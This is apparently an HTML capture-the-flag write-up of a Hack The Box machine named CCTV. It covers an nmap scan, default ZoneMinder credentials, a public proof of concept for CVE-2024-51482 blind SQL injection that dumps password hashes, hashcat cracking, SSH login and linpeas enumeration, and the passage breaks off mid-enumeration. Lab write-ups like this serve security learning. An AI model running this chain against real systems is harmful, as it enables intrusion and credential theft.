


<file: projects/writeups/hackthebox/season10/6_cctv.html>
<!DOCTYPE html>
<html lang="it">
<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>HTB - Season10 - Writeups - CCTV</title>
   <link rel="stylesheet" href="/static/style.css">
   <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
   <canvas class="matrix-bg" id="matrix"></canvas>

   <header>
      <div class="header-content">
         <div class="terminal-prompt">k0d14k@kali:~#</div>
         <div class="img-text">
               <img src="/static/images/avatar.png" width="100rem">
               <div class="text">
                  <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                  <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
               </div>
         </div>
      </div>
   </header>

   <nav>
      <ul>
         <li><a href="/">Home</a></li>
         <li><a href="/#about">Whoami</a></li>
         <li><a href="/#skills">Skills</a></li>
         <li><a href="/#projects">Projects</a></li>
         <li><a href="/#contact">Contacts</a></li>
      </ul>
   </nav>

   <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
        <img src="images/cctv.png" alt="500rem">   
        <h1>CCTV - HTB Season 10</h1>

        <p>
            <b>Categories</b>: #zoneminder, #CVE-2024-51482, #motion, #motioneye, #CVE-2025-60787
        </p>

        <hr>

        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>26 May 05 13:10</span>
            </div>
        </section>

        <section id="tcp-scan">
            <h2>cat tcp-scan</h2>

            <div class="code">
                # Nmap 7.95 scan initiated Mon Mar  9 22:08:13 2026 as: nmap -o nmap cctv.htb <br>
                Nmap scan report for cctv.htb (10.129.4.231) <br>
                Host is up (0.13s latency). <br>
                Not shown: 998 closed tcp ports (reset) <br>
                PORT   STATE SERVICE <br>
                22/tcp open  ssh <br>
                80/tcp open  http <br>
                <br>
                # Nmap done at Mon Mar  9 22:08:15 2026 -- 1 IP address (1 host up) scanned in 2.19 second <br>
            </div>

            <p>The nmap scan reveals the presence of a web page exposed over HTTP. The following screenshot shows the page as seen in the browser:</p>

            <img src="images/Pasted image 20260309223449.png" width="1000rem">
        </section>

        <section id="foothold">
            <h2>cat foothold</h2>
            <p>
                Clicking the <span class="highlight">Staff Login</span> button takes me to the <span class="highlight">ZoneMinder v.1.37.63</span> 
                login page. After searching on Google I discover a default credential combination (admin:admin) and the presence of a Blind SQLi 
                with <a target="_blank" href="https://github.com/plur1bu5/CVE-2024-51482-PoC">CVE-2024-51482</a>.
            </p>

            <p>
                After cloning the repository and running the PoC, I confirm that the target is vulnerable to this CVE and I manage to extract 3 hashed 
                passwords for 3 different users:
            </p>
            
            <div class="code">
                k0d14k@kpb:~/Documenti/cctv/CVE-2024-51482-PoC$ python3 poc.py -t cctv.htb -u admin -p admin <br>
                [*] Target: http://cctv.htb <br>
                [*] Delay: 3s | Threads: 5 <br>
                [+] Authenticated as admin <br>
                [*] Testing vulnerability... <br>
                [+] Target is VULNERABLE! <br>
                <br>
                [*] Default mode: Dumping zm.Users credentials... <br>
                [*] Dumping data from 'zm.Users'... <br>
                [+] Extracted: adminars | Current: admin <br>
                [*] Length: 60, extracting... <br>
                [+] Extracted: $2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0jrtbmQcURnm5N.rhlULwM0jrtbm <br>
                [+] Extracted: markhars | Current: mark <br>
                [+] Extracted: $2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG.q07LW7AJ/QNqZolbXKfFG. <br>
                [+] Extracted: superadmin | Current: superadmin <br>
                [+] Extracted: $2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6mlCkdXrzJMnJgkTiAvRUM6m <br>
                <br>
                ============================================================================= <br>
                | Username&nbsp;&nbsp; | Password&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; | <br>
                ============================================================================= <br>
                | admin&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| $2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0jrtbm | <br>
                | mark&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; | $2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG. | <br>
                | superadmin | $2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m | <br>
                ============================================================================= <br>
                <br>
                [+] 3 entries dumped
            </div>

            <p>I create a file containing only the hashes and feed everything to hashcat with the rockyou wordlist:</p>

            <div class="code">
                k0d14k@kpb:~/Documenti/cctv$ hashcat hashes ~/tools/SecLists/Passwords/Leaked-Databases/rockyou.txt -m 3200 <br>
                <br>
                ... <br>
                $2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG.:opensesame <br>
                ...
            </div>

            <p>Since the cracked password belongs to <span class="highlight">mark</span>, I try it directly over <span class="highlight">ssh</span>:</p>

            <div class="code">
                k0d14k@kpb:~/Documenti/cctv$ ssh mark@cctv.htb <br>
                mark@cctv:~$ whoami && id && hostname <br>
                mark <br>
                uid=1000(mark) gid=1000(mark) groups=1000(mark),24(cdrom),30(dip),46(plugdev) <br>
                cctv <br>
                mark@cctv:~$ 
            </div>

            <p>
                I notice that user mark does not have the usual <span class="highlight">user.txt</span> file with the first flag, 
                and I see that inside the <span class="highlight">home</span> directory there is another folder I don't have read permissions on
            </p>
            
            <div class="code">
                mark@cctv:~$ ls -al /home <br>
                total 16 <br>
                drwxr-xr-x  4 root    root    4096 Mar  2 09:49 . <br>
                drwxr-xr-x 23 root    root    4096 Mar  2 09:49 .. <br>
                drwxr-x---  5 mark    mark    4096 Mar  2 09:49 mark <br>
                drwxr-x---  4 sa_mark sa_mark 4096 Mar  2 09:49 sa_mark <br>
                mark@cctv:~$  <br>
            </div>

            <p>
                I run <span class="highlight">sudo -l</span> but I am not in the sudoers group. I therefore download and run the 
                <span class="highlight">linpeas.sh</span> script:
            </p>
            
            <div class="code">
                ... <br>
                ╔══════════╣ Active Ports (T1049) <br>
                ╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#open-ports <br>
                ══╣ Active Ports (netstat) (T1049) <br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 127.0.0.54:53&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 127.0.0.1:9081&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 127.0.0.53:53&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 127.0.0.1:8888&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 127.0.0.1:8765&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 127.0.0.1:8554&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 127.0.0.1:33060&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 127.0.0.1:1935&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 127.0.0.1:7999&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 127.0.0.1:3306&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 0.0.0.0:22&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp6&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 :::80&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :::*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                tcp6&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0 :::22&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :::*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LISTEN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
                ══╣ Local-only listeners (loopback) (T1049) <br>
                tcp&nbsp;&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4096&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 127.0.0.1:9081&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
